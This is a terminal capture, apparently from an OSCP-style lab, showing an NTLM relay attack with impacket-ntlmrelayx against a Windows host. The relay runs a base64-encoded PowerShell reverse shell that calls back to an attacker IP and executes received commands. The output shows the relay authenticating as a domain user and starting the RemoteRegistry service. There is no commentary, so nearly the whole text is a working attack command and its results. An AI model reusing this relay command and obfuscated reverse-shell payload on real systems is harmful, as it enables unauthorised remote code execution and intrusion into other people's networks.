 ┌──(kali㉿kali)-[~/Desktop/HTB/OSCP/password]
└─$ impacket-ntlmrelayx --no-http-server -smb2support -t 192.168.206.212 -c "powershell -enc JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsA
ZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5ADIALgAxADYAOAAuADQANQAuADIAMQAyACIALAA4ADAAOAAwACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0A
GUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATA
BlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGc
AKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABz
AGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AY
wBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AG
UALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA=="
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-4 (process_request_thread): Received connection from 192.168.206.202, attacking target smb://192.168.206.212
[*] Authenticating against smb://192.168.206.212 as BRUTE2/ANASTASIA SUCCEED
[*] SMBD-Thread-6 (process_request_thread): Connection from 192.168.206.202 controlled, but there are no more targets left!
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.206.202 controlled, but there are no more targets left!
[*] SMBD-Thread-8 (process_request_thread): Connection from 192.168.206.202 controlled, but there are no more targets left!
[*] SMBD-Thread-9 (process_request_thread): Connection from 192.168.206.202 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] SMBD-Thread-10 (process_request_thread): Connection from 192.168.206.202 controlled, but there are no more targets left!
[*] SMBD-Thread-11 (process_request_thread): Connection from 192.168.206.202 controlled, but there are no more targets left!
[*] Starting service RemoteRegistry